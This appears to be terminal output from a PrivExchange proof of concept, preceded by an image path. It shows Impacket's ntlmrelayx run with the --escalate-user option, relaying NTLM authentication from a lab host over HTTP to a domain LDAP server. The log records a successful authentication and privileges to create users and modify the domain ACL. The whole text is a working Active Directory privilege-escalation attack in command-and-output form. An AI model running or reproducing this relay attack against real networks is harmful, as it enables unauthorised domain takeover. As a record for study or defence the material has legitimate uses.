 user@localhost:~/exchpoc$ sudo ntlmrelayx.py -t ldap:// --escalate-user
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap:// as $ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL